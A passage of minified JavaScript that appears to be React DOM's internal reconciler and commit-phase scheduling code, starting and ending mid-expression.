s&&l.textContent!==""+s&&(!0!==o.suppressHydrationWarning&&an(l.textContent,s,e),a=["children",""+s]):la.hasOwnProperty(i)&&null!=s&&"onScroll"===i&&Ye("scroll",l)}switch(r){case"input":h(l),S(l,o,!0);break;case"textarea":h(l),P(l);break;case"select":case"option":break;default:"function"==typeof o.onClick&&(l.onclick=un)}l=a,n.updateQueue=l,null!==l&&(n.flags|=4)}else{i=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=_(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=i.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof l.is?e=i.createElement(r,{is:l.is}):(e=i.createElement(r),"select"===r&&(i=e,l.multiple?i.multiple=!0:l.size&&(i.size=l.size))):e=i.createElementNS(e,r),e[Yo]=n,e[Xo]=l,ls(e,n,!1,!1),n.stateNode=e;e:{switch(i=R(r,l),r){case"dialog":Ye("cancel",e),Ye("close",e),a=l;break;case"iframe":case"object":case"embed":Ye("load",e),a=l;break;case"video":case"audio":for(a=0;a<Io.length;a++)Ye(Io[a],e);a=l;break;case"source":Ye("error",e),a=l;break;case"img":case"image":case"link":Ye("error",e),Ye("load",e),a=l;break;case"details":Ye("toggle",e),a=l;break;case"input":b(e,l),a=y(e,l),Ye("invalid",e);break;case"option":default:a=l;break;case"select":e._wrapperState={wasMultiple:!!l.multiple},a=Ta({},l,{value:void 0}),Ye("invalid",e);break;case"textarea":z(e,l),a=C(e,l),Ye("invalid",e)}for(o in F(r,a),s=a)if(s.hasOwnProperty(o)){var c=s[o];"style"===o?M(e,c):"dangerouslySetInnerHTML"===o?null!=(c=c?c.__html:void 0)&&Ra(e,c):"children"===o?"string"==typeof c?("textarea"!==r||""!==c)&&Da(e,c):"number"==typeof c&&Da(e,""+c):"suppressContentEditableWarning"!==o&&"suppressHydrationWarning"!==o&&"autoFocus"!==o&&(la.hasOwnProperty(o)?null!=c&&"onScroll"===o&&Ye("scroll",e):null!=c&&u(e,o,c,i))}switch(r){case"input":h(e),S(e,l,!1);break;case"textarea":h(e),P(e);break;case"option":null!=l.value&&e.setAttribute("value",""+p(l.value));break;case"select":e.multiple=!!l.multiple,null!=(o=l.value)?E(e,!!l.multiple,o,!1):null!=l.defaultValue&&E(e,!!l.multiple,l.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=un)}switch(r){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(n.flags|=4)}null!==n.ref&&(n.flags|=512,n.flags|=2097152)}return Fr(n),null;case 6:if(e&&null!=n.stateNode)os(e,n,e.memoizedProps,l);else{if("string"!=typeof l&&null===n.stateNode)throw Error(t(166));if(r=ot(Oi.current),ot(Ri.current),Un(n)){if(l=n.stateNode,r=n.memoizedProps,l[Yo]=n,(o=l.nodeValue!==r)&&null!==(e=bi))switch(e.tag){case 3:an(l.nodeValue,r,!!(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&an(l.nodeValue,r,!!(1&e.mode))}o&&(n.flags|=4)}else(l=(9===r.nodeType?r:r.ownerDocument).createTextNode(l))[Yo]=n,n.stateNode=l}return Fr(n),null;case 13:if(yn(Ii),l=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(wi&&null!==ki&&1&n.mode&&!(128&n.flags)){for(o=ki;o;)o=fn(o.nextSibling);Vn(),n.flags|=98560,o=!1}else if(o=Un(n),null!==l&&null!==l.dehydrated){if(null===e){if(!o)throw Error(t(318));if(!(o=null!==(o=n.memoizedState)?o.dehydrated:null))throw Error(t(317));o[Yo]=n}else Vn(),!(128&n.flags)&&(n.memoizedState=null),n.flags|=4;Fr(n),o=!1}else null!==Si&&(cl(Si),Si=null),o=!0;if(!o)return 65536&n.flags?n:null}return 128&n.flags?(n.lanes=r,n):((l=null!==l)!=(null!==e&&null!==e.memoizedState)&&l&&(n.child.flags|=8192,1&n.mode&&(null===e||1&Ii.current?0===Cs&&(Cs=3):yl())),null!==n.updateQueue&&(n.flags|=4),Fr(n),null);case 4:return st(),as(e,n),null===e&&Ge(n.stateNode.containerInfo),Fr(n),null;case 10:return $n(n.type._context),Fr(n),null;case 19:if(yn(Ii),null===(o=n.memoizedState))return Fr(n),null;if(l=!!(128&n.flags),null===(i=o.rendering))if(l)Mr(o,!1);else{if(0!==Cs||null!==e&&128&e.flags)for(e=n.child;null!==e;){if(null!==(i=dt(e))){for(n.flags|=128,Mr(o,!1),null!==(l=i.updateQueue)&&(n.updateQueue=l,n.flags|=4),n.subtreeFlags=0,l=r,r=n.child;null!==r;)e=l,(o=r).flags&=14680066,null===(i=o.alternate)?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return bn(Ii,1&Ii.current|2),n.child}e=e.sibling}null!==o.tail&&cu()>Fs&&(n.flags|=128,l=!0,Mr(o,!1),n.lanes=4194304)}else{if(!l)if(null!==(e=dt(i))){if(n.flags|=128,l=!0,null!==(r=e.updateQueue)&&(n.updateQueue=r,n.flags|=4),Mr(o,!0),null===o.tail&&"hidden"===o.tailMode&&!i.alternate&&!wi)return Fr(n),null}else 2*cu()-o.renderingStartTime>Fs&&1073741824!==r&&(n.flags|=128,l=!0,Mr(o,!1),n.lanes=4194304);o.isBackwards?(i.sibling=n.child,n.child=i):(null!==(r=o.last)?r.sibling=i:n.child=i,o.last=i)}return null!==o.tail?(n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=cu(),n.sibling=null,r=Ii.current,bn(Ii,l?1&r|2:1&r),n):(Fr(n),null);case 22:case 23:return xs=Es.current,yn(Es),l=null!==n.memoizedState,null!==e&&null!==e.memoizedState!==l&&(n.flags|=8192),l&&1&n.mode?!!(1073741824&xs)&&(Fr(n),6&n.subtreeFlags&&(n.flags|=8192)):Fr(n),null;case 24:case 25:return null}throw Error(t(156,n.tag))}function Dr(e,n,r){switch(Mn(n),n.tag){case 1:return wn(n.type)&&(yn(ai),yn(li)),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return st(),yn(ai),yn(li),pt(),65536&(e=n.flags)&&!(128&e)?(n.flags=-65537&e|128,n):null;case 5:return ft(n),null;case 13:if(yn(Ii),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(t(340));Vn()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return yn(Ii),null;case 4:return st(),null;case 10:return $n(n.type._context),null;case 22:case 23:return xs=Es.current,yn(Es),null;default:return null}}function Or(e,n){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Nl(e,n,t)}else t.current=null}function Ir(e,n,t){try{t()}catch(t){Nl(e,n,t)}}function Ur(e,n,t){var r=n.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var l=r=r.next;do{if((l.tag&e)===e){var a=l.destroy;l.destroy=void 0,void 0!==a&&Ir(n,t,a)}l=l.next}while(l!==r)}}function Vr(e,n){if(null!==(n=null!==(n=n.updateQueue)?n.lastEffect:null)){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function Ar(e){var n=e.ref;if(null!==n){var t=e.stateNode;e.tag,e=t,"function"==typeof n?n(e):n.current=e}}function Br(e){var n=e.alternate;null!==n&&(e.alternate=null,Br(n)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&null!==(n=e.stateNode)&&(delete n[Yo],delete n[Xo],delete n[Zo],delete n[Jo],delete n[ei]),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Wr(e){return 5===e.tag||3===e.tag||4===e.tag}function Hr(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||Wr(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Qr(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?8===t.nodeType?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(8===t.nodeType?(n=t.parentNode).insertBefore(e,t):(n=t).appendChild(e),null!=(t=t._reactRootContainer)||null!==n.onclick||(n.onclick=un));else if(4!==r&&null!==(e=e.child))for(Qr(e,n,t),e=e.sibling;null!==e;)Qr(e,n,t),e=e.sibling}function jr(e,n,t){var r=e.tag;if(5===r||6===r)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(4!==r&&null!==(e=e.child))for(jr(e,n,t),e=e.sibling;null!==e;)jr(e,n,t),e=e.sibling}function $r(e,n,t){for(t=t.child;null!==t;)qr(e,n,t),t=t.sibling}function qr(e,n,t){if(yu&&"function"==typeof yu.onCommitFiberUnmount)try{yu.onCommitFiberUnmount(vu,t)}catch(e){}switch(t.tag){case 5:ss||Or(t,n);case 6:var r=ps,l=ms;ps=null,$r(e,n,t),ms=l,null!==(ps=r)&&(ms?(e=ps,t=t.stateNode,8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)):ps.removeChild(t.stateNode));break;case 18:null!==ps&&(ms?(e=ps,t=t.stateNode,8===e.nodeType?cn(e.parentNode,t):1===e.nodeType&&cn(e,t),ce(e)):cn(ps,t.stateNode));break;case 4:r=ps,l=ms,ps=t.stateNode.containerInfo,ms=!0,$r(e,n,t),ps=r,ms=l;break;case 0:case 11:case 14:case 15:if(!ss&&null!==(r=t.updateQueue)&&null!==(r=r.lastEffect)){l=r=r.next;do{var a=l,u=a.destroy;a=a.tag,void 0!==u&&(2&a||4&a)&&Ir(t,n,u),l=l.next}while(l!==r)}$r(e,n,t);break;case 1:if(!ss&&(Or(t,n),"function"==typeof(r=t.stateNode).componentWillUnmount))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(e){Nl(t,n,e)}$r(e,n,t);break;case 21:$r(e,n,t);break;case 22:1&t.mode?(ss=(r=ss)||null!==t.memoizedState,$r(e,n,t),ss=r):$r(e,n,t);break;default:$r(e,n,t)}}function Kr(e){var n=e.updateQueue;if(null!==n){e.updateQueue=null;var t=e.stateNode;null===t&&(t=e.stateNode=new cs),n.forEach((function(n){var r=Tl.bind(null,e,n);t.has(n)||(t.add(n),n.then(r,r))}))}}function Yr(e,n,r){if(null!==(r=n.deletions))for(var l=0;l<r.length;l++){var a=r[l];try{var u=e,o=n,i=o;e:for(;null!==i;){switch(i.tag){case 5:ps=i.stateNode,ms=!1;break e;case 3:case 4:ps=i.stateNode.containerInfo,ms=!0;break e}i=i.return}if(null===ps)throw Error(t(160));qr(u,o,a),ps=null,ms=!1;var s=a.alternate;null!==s&&(s.return=null),a.return=null}catch(e){Nl(a,n,e)}}if(12854&n.subtreeFlags)for(n=n.child;null!==n;)Xr(n,e),n=n.sibling}function Xr(e,n,r){var l=e.alternate;switch(r=e.flags,e.tag){case 0:case 11:case 14:case 15:if(Yr(n,e),Gr(e),4&r){try{Ur(3,e,e.return),Vr(3,e)}catch(n){Nl(e,e.return,n)}try{Ur(5,e,e.return)}catch(n){Nl(e,e.return,n)}}break;case 1:Yr(n,e),Gr(e),512&r&&null!==l&&Or(l,l.return);break;case 5:if(Yr(n,e),Gr(e),512&r&&null!==l&&Or(l,l.return),32&e.flags){var a=e.stateNode;try{Da(a,"")}catch(n){Nl(e,e.return,n)}}if(4&r&&null!=(a=e.stateNode)){var o=e.memoizedProps,i=null!==l?l.memoizedProps:o,s=e.type,c=e.updateQueue;if(e.updateQueue=null,null!==c)try{"input"===s&&"radio"===o.type&&null!=o.name&&k(a,o),R(s,i);var f=R(s,o);for(i=0;i<c.length;i+=2){var d=c[i],p=c[i+1];"style"===d?M(a,p):"dangerouslySetInnerHTML"===d?Ra(a,p):"children"===d?Da(a,p):u(a,d,p,f)}switch(s){case"input":w(a,o);break;case"textarea":N(a,o);break;case"select":var m=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!o.multiple;var h=o.value;null!=h?E(a,!!o.multiple,h,!1):m!==!!o.multiple&&(null!=o.defaultValue?E(a,!!o.multiple,o.defaultValue,!0):E(a,!!o.multiple,o.multiple?[]:"",!1))}a[Xo]=o}catch(n){Nl(e,e.return,n)}}break;case 6:if(Yr(n,e),Gr(e),4&r){if(null===e.stateNode)throw Error(t(162));a=e.stateNode,o=e.memoizedProps;try{a.nodeValue=o}catch(n){Nl(e,e.return,n)}}break;case 3:if(Yr(n,e),Gr(e),4&r&&null!==l&&l.memoizedState.isDehydrated)try{ce(n.containerInfo)}catch(n){Nl(e,e.return,n)}break;case 4:default:Yr(n,e),Gr(e);break;case 13:Yr(n,e),Gr(e),8192&(a=e.child).flags&&(o=null!==a.memoizedState,a.stateNode.isHidden=o,!o||null!==a.alternate&&null!==a.alternate.memoizedState||(Ms=cu())),4&r&&Kr(e);break;case 22:if(d=null!==l&&null!==l.memoizedState,1&e.mode?(ss=(f=ss)||d,Yr(n,e),ss=f):Yr(n,e),Gr(e),8192&r){if(f=null!==e.memoizedState,(e.stateNode.isHidden=f)&&!d&&1&e.mode)for(fs=e,d=e.child;null!==d;){for(p=fs=d;null!==fs;){switch(h=(m=fs).child,m.tag){case 0:case 11:case 14:case 15:Ur(4,m,m.return);break;case 1:Or(m,m.return);var g=m.stateNode;if("function"==typeof g.componentWillUnmount){r=m,n=m.return;try{l=r,g.props=l.memoizedProps,g.state=l.memoizedState,g.componentWillUnmount()}catch(e){Nl(r,n,e)}}break;case 5:Or(m,m.return);break;case 22:if(null!==m.memoizedState){nl(p);continue}}null!==h?(h.return=m,fs=h):nl(p)}d=d.sibling}e:for(d=null,p=e;;){if(5===p.tag){if(null===d){d=p;try{a=p.stateNode,f?"function"==typeof(o=a.style).setProperty?o.setProperty("display","none","important"):o.display="none":(s=p.stateNode,i=null!=(c=p.memoizedProps.style)&&c.hasOwnProperty("display")?c.display:null,s.style.display=T("display",i))}catch(n){Nl(e,e.return,n)}}}else if(6===p.tag){if(null===d)try{p.stateNode.nodeValue=f?"":p.memoizedProps}catch(n){Nl(e,e.return,n)}}else if((22!==p.tag&&23!==p.tag||null===p.memoizedState||p===e)&&null!==p.child){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;null===p.sibling;){if(null===p.return||p.return===e)break e;d===p&&(d=null),p=p.return}d===p&&(d=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:Yr(n,e),Gr(e),4&r&&Kr(e);case 21:}}function Gr(e){var n=e.flags;if(2&n){try{e:{for(var r=e.return;null!==r;){if(Wr(r)){var l=r;break e}r=r.return}throw Error(t(160))}switch(l.tag){case 5:var a=l.stateNode;32&l.flags&&(Da(a,""),l.flags&=-33),jr(e,Hr(e),a);break;case 3:case 4:var u=l.stateNode.containerInfo;Qr(e,Hr(e),u);break;default:throw Error(t(161))}}catch(n){Nl(e,e.return,n)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function Zr(e,n,t){fs=e,Jr(e,n,t)}function Jr(e,n,t){for(var r=!!(1&e.mode);null!==fs;){var l=fs,a=l.child;if(22===l.tag&&r){var u=null!==l.memoizedState||is;if(!u){var o=l.alternate,i=null!==o&&null!==o.memoizedState||ss;o=is;var s=ss;if(is=u,(ss=i)&&!s)for(fs=l;null!==fs;)i=(u=fs).child,22===u.tag&&null!==u.memoizedState?tl(l):null!==i?(i.return=u,fs=i):tl(l);for(;null!==a;)fs=a,Jr(a,n,t),a=a.sibling;fs=l,is=o,ss=s}el(e,n,t)}else 8772&l.subtreeFlags&&null!==a?(a.return=l,fs=a):el(e,n,t)}}function el(e,n,r){for(;null!==fs;){if(8772&(n=fs).flags){r=n.alternate;try{if(8772&n.flags)switch(n.tag){case 0:case 11:case 15:ss||Vr(5,n);break;case 1:var l=n.stateNode;if(4&n.flags&&!ss)if(null===r)l.componentDidMount();else{var a=n.elementType===n.type?r.memoizedProps:Zt(n.type,r.memoizedProps);l.componentDidUpdate(a,r.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var u=n.updateQueue;null!==u&&ut(n,u,l);break;case 3:var o=n.updateQueue;if(null!==o){if(r=null,null!==n.child)switch(n.child.tag){case 5:case 1:r=n.child.stateNode}ut(n,o,r)}break;case 5:var i=n.stateNode;if(null===r&&4&n.flags){r=i;var s=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&r.focus();break;case"img":s.src&&(r.src=s.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===n.memoizedState){var c=n.alternate;if(null!==c){var f=c.memoizedState;if(null!==f){var d=f.dehydrated;null!==d&&ce(d)}}}break;default:throw Error(t(163))}ss||512&n.flags&&Ar(n)}catch(e){Nl(n,n.return,e)}}if(n===e){fs=null;break}if(null!==(r=n.sibling)){r.return=n.return,fs=r;break}fs=n.return}}function nl(e){for(;null!==fs;){var n=fs;if(n===e){fs=null;break}var t=n.sibling;if(null!==t){t.return=n.return,fs=t;break}fs=n.return}}function tl(e){for(;null!==fs;){var n=fs;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Vr(4,n)}catch(e){Nl(n,t,e)}break;case 1:var r=n.stateNode;if("function"==typeof r.componentDidMount){var l=n.return;try{r.componentDidMount()}catch(e){Nl(n,l,e)}}var a=n.return;try{Ar(n)}catch(e){Nl(n,a,e)}break;case 5:var u=n.return;try{Ar(n)}catch(e){Nl(n,u,e)}}}catch(e){Nl(n,n.return,e)}if(n===e){fs=null;break}var o=n.sibling;if(null!==o){o.return=n.return,fs=o;break}fs=n.return}}function rl(){Fs=cu()+500}function ll(){return 6&bs?cu():-1!==Hs?Hs:Hs=cu()}function al(e){return 1&e.mode?2&bs&&0!==Ss?Ss&-Ss:null!==xi.transition?(0===Qs&&(Qs=Z()),Qs):0!==(e=Eu)?e:e=void 0===(e=window.event)?16:he(e.type):1}function ul(e,n,r,l){if(50<Bs)throw Bs=0,Ws=null,Error(t(185));ee(e,r,l),2&bs&&e===ks||(e===ks&&(!(2&bs)&&(Ps|=r),4===Cs&&fl(e,Ss)),ol(e,l),1===r&&0===bs&&!(1&n.mode)&&(rl(),ii&&Nn()))}function ol(e,n){var t=e.callbackNode;!function(e,n){for(var t=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,a=e.pendingLanes;0<a;){var u=31-bu(a),o=1<<u,i=l[u];-1===i?o&t&&!(o&r)||(l[u]=X(o,n)):i<=n&&(e.expiredLanes|=o),a&=~o}}(e,n);var r=Y(e,e===ks?Ss:0);if(0===r)null!==t&&ou(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(null!=t&&ou(t),1===n)0===e.tag?function(e){ii=!0,zn(e)}(dl.bind(null,e)):zn(dl.bind(null,e)),qo((function(){!(6&bs)&&Nn()})),t=null;else{switch(te(r)){case 1:t=du;break;case 4:t=pu;break;case 16:default:t=mu;break;case 536870912:t=gu}t=Ml(t,il.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function il(e,n){if(Hs=-1,Qs=0,6&bs)throw Error(t(327));var r=e.callbackNode;if(Cl()&&e.callbackNode!==r)return null;var l=Y(e,e===ks?Ss:0);if(0===l)return null;if(30&l||l&e.expiredLanes||n)n=bl(e,l);else{n=l;var a=bs;bs|=2;var u=vl();for(ks===e&&Ss===n||(Rs=null,rl(),hl(e,n));;)try{wl();break}catch(n){gl(e,n)}jn(),gs.current=u,bs=a,null!==ws?n=0:(ks=null,Ss=0,n=Cs)}if(0!==n){if(2===n&&0!==(a=G(e))&&(l=a,n=sl(e,a)),1===n)throw r=zs,hl(e,0),fl(e,l),ol(e,cu()),r;if(6===n)fl(e,l);else{if(a=e.current.alternate,!(30&l||function(e){for(var n=e;;){if(16384&n.flags){var t=n.updateQueue;if(null!==t&&null!==(t=t.stores))for(var r=0;r<t.length;r++){var l=t[r],a=l.getSnapshot;l=l.value;try{if(!So(a(),l))return!1}catch(e){return!1}}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(a)||(n=bl(e,l),2===n&&(u=G(e),0!==u&&(l=u,n=sl(e,u))),1!==n)))throw r=zs,hl(e,0),fl(e,l),ol(e,cu()),r;switch(e.finishedWork=a,e.finishedLanes=l,n){case 0:case 1:throw Error(t(345));case 2:case 5:El(e,Ts,Rs);break;case 3:if(fl(e,l),(130023424&l)===l&&10<(n=Ms+500-cu())){if(0!==Y(e,0))break;if(((a=e.suspendedLanes)&l)!==l){ll(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=Qo(El.bind(null,e,Ts,Rs),n);break}El(e,Ts,Rs);break;case 4:if(fl(e,l),(4194240&l)===l)break;for(n=e.eventTimes,a=-1;0<l;){var o=31-bu(l);u=1<<o,(o=n[o])>a&&(a=o),l&=~u}if(l=a,10<(l=(120>(l=cu()-l)?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*hs(l/1960))-l)){e.timeoutHandle=Qo(El.bind(null,e,Ts,Rs),l);break}El(e,Ts,Rs);break;default:throw Error(t(329))}}}return ol(e,cu()),e.callbackNode===r?il.bind(null,e):null}function sl(e,n){var t=Ls;return e.current.memoizedState.isDehydrated&&(hl(e,n).flags|=256),2!==(e=bl(e,n))&&(n=Ts,Ts=t,null!==n&&cl(n)),e}function cl(e){null===Ts?Ts=e:Ts.push.apply(Ts,e)}function fl(e,n){for(n&=~_s,n&=~Ps,e.suspendedLanes|=n,e.pingedLanes&=~n,e=e.expirationTimes;0<n;){var t=31-bu(n),r=1<<t;e[t]=-1,n&=~r}}function dl(e){if(6&bs)throw Error(t(327));Cl();var n=Y(e,0);if(!(1&n))return ol(e,cu()),null;var r=bl(e,n);if(0!==e.tag&&2===r){var l=G(e);0!==l&&(n=l,r=sl(e,l))}if(1===r)throw r=zs,hl(e,0),fl(e,n),ol(e,cu()),r;if(6===r)throw Error(t(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,El(e,Ts,Rs),ol(e,cu()),null}function pl(e,n){var t=bs;bs|=1;try{return e(n)}finally{0===(bs=t)&&(rl(),ii&&Nn())}}function ml(e){null!==Vs&&0===Vs.tag&&!(6&bs)&&Cl();var n=bs;bs|=1;var t=ys.transition,r=Eu;try{if(ys.transition=null,Eu=1,e)return e()}finally{Eu=r,ys.transition=t,!(6&(bs=n))&&Nn()}}function hl(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(-1!==t&&(e.timeoutHandle=-1,jo(t)),null!==ws)for(t=ws.return;null!==t;){var r=t;switch(Mn(r),r.tag){case 1:null!=(r=r.type.childContextTypes)&&(yn(ai),yn(li));break;case 3:st(),yn(ai),yn(li),pt();break;case 5:ft(r);break;case 4:st();break;case 13:case 19:yn(Ii);break;case 10:$n(r.type._context);break;case 22:case 23:xs=Es.current,yn(Es)}t=t.return}if(ks=e,ws=e=Dl(e.current,null),Ss=xs=n,Cs=0,zs=null,_s=Ps=Ns=0,Ts=Ls=null,null!==Li){for(n=0;n<Li.length;n++)if(null!==(r=(t=Li[n]).interleaved)){t.interleaved=null;var l=r.next,a=t.pending;if(null!==a){var u=a.next;a.next=l,r.next=u}t.pending=r}Li=null}return e}function gl(e,n){for(;;){var r=ws;try{if(jn(),Vi.current=Yi,ji){for(var l=Wi.memoizedState;null!==l;){var a=l.queue;null!==a&&(a.pending=null),l=l.next}ji=!1}if(Bi=0,Qi=Hi=Wi=null,$i=!1,qi=0,vs.current=null,null===r||null===r.return){Cs=1,zs=n,ws=null;break}e:{var u=e,o=r.return,i=r,s=n;if(n=Ss,i.flags|=32768,null!==s&&"object"==typeof s&&"function"==typeof s.then){var c=s,f=i,d=f.tag;if(!(1&f.mode||0!==d&&11!==d&&15!==d)){var p=f.alternate;p?(f.updateQueue=p.updateQueue,f.memoizedState=p.memoizedState,f.lanes=p.lanes):(f.updateQueue=null,f.memoizedState=null)}var m=cr(o);if(null!==m){m.flags&=-257,fr(m,o,i,0,n),1&m.mode&&sr(u,c,n),s=c;var h=(n=m).updateQueue;if(null===h){var g=new Set;g.add(s),n.updateQueue=g}else h.add(s);break e}if(!(1&n)){sr(u,c,n),yl();break e}s=Error(t(426))}else if(wi&&1&i.mode){var v=cr(o);if(null!==v){!(65536&v.flags)&&(v.flags|=256),fr(v,o,i,0,n),An(lr(s,i));break e}}u=s=lr(s,i),4!==Cs&&(Cs=2),null===Ls?Ls=[u]:Ls.push(u),u=o;do{switch(u.tag){case 3:u.flags|=65536,n&=-n,u.lanes|=n,lt(u,or(0,s,n));break e;case 1:i=s;var y=u.type,b=u.stateNode;if(!(128&u.flags||"function"!=typeof y.getDerivedStateFromError&&(null===b||"function"!=typeof b.componentDidCatch||null!==Is&&Is.has(b)))){u.flags|=65536,n&=-n,u.lanes|=n,lt(u,ir(u,i,n));break e}}u=u.return}while(null!==u)}xl(r)}catch(e){n=e,ws===r&&null!==r&&(ws=r=r.return);continue}break}}function vl(){var e=gs.current;return gs.current=Yi,null===e?Yi:e}function yl(){0!==Cs&&3!==Cs&&2!==Cs||(Cs=4),null===ks||!(268435455&Ns)&&!(268435455&Ps)||fl(ks,Ss)}function bl(e,n){var r=bs;bs|=2;var l=vl();for(ks===e&&Ss===n||(Rs=null,hl(e,n));;)try{kl();break}catch(n){gl(e,n)}if(jn(),bs=r,gs.current=l,null!==ws)throw Error(t(261));return ks=null,Ss=0,Cs}function kl(){for(;null!==ws;)Sl(ws)}function wl(){for(;null!==ws&&!iu();)Sl(ws)}function Sl(e){var n=js(e.alternate,e,xs);e.memoizedProps=e.pendingProps,null===n?xl(e):ws=n,vs.current=null}function xl(e){var n=e;do{var t=n.alternate;if(e=n.return,32768&n.flags){if(null!==(t=Dr(t,n)))return t.flags&=32767,void(ws=t);if(null===e)return Cs=6,void(ws=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(t=Rr(t,n,xs)))return void(ws=t);if(null!==(n=n.sibling))return void(ws=n);ws=n=e}while(null!==n);0===Cs&&(Cs=5)}function El(e,n,r){var l=Eu,a=ys.transition;try{ys.transition=null,Eu=1,function(e,n,r,l){do{Cl()}while(null!==Vs);if(6&bs)throw Error(t(327));r=e.finishedWork;var a=e.finishedLanes;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(t(177));e.callbackNode=null,e.callbackPriority=0;var u=r.lanes|r.childLanes;if(function(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-bu(t),a=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~a}}(e,u),e===ks&&(ws=ks=null,Ss=0),!(2064&r.subtreeFlags)&&!(2064&r.flags)||Us||(Us=!0,Ml(mu,(function(){return Cl(),null}))),u=!!(15990&r.flags),15990&r.subtreeFlags||u){u=ys.transition,ys.transition=null;var o=Eu;Eu=1;var i=bs;bs|=4,vs.current=null,function(e,n){if(Wo=Du,Be(e=Ae())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var l=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(l&&0!==l.rangeCount){r=l.anchorNode;var a=l.anchorOffset,u=l.focusNode;l=l.focusOffset;try{r.nodeType,u.nodeType}catch(e){r=null;break e}var o=0,i=-1,s=-1,c=0,f=0,d=e,p=null;n:for(;;){for(var m;d!==r||0!==a&&3!==d.nodeType||(i=o+a),d!==u||0!==l&&3!==d.nodeType||(s=o+l),3===d.nodeType&&(o+=d.nodeValue.length),null!==(m=d.firstChild);)p=d,d=m;for(;;){if(d===e)break n;if(p===r&&++c===a&&(i=o),p===u&&++f===l&&(s=o),null!==(m=d.nextSibling))break;p=(d=p).parentNode}d=m}r=-1===i||-1===s?null:{start:i,end:s}}else r=null}r=r||{start:0,end:0}}else r=null;for(Ho={focusedElem:e,selectionRange:r},Du=!1,fs=n;null!==fs;)if(e=(n=fs).child,1028&n.subtreeFlags&&null!==e)e.return=n,fs=e;else for(;null!==fs;){n=fs;try{var h=n.alternate;if(1024&n.flags)switch(n.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==h){var g=h.memoizedProps,v=h.memoizedState,y=n.stateNode,b=y.getSnapshotBeforeUpdate(n.elementType===n.type?g:Zt(n.type,g),v);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var k=n.stateNode.containerInfo;1===k.nodeType?k.textContent="":9===k.nodeType&&k.documentElement&&k.removeChild(k.documentElement);break;default:throw Error(t(163))}}catch(e){Nl(n,n.return,e)}if(null!==(e=n.sibling)){e.return=n.return,fs=e;break}fs=n.return}h=ds,ds=!1}(e,r),Xr(r,e),We(Ho),Du=!!Wo,Ho=Wo=null,e.current=r,Zr(r,e,a),su(),bs=i,Eu=o,ys.transition=u}else 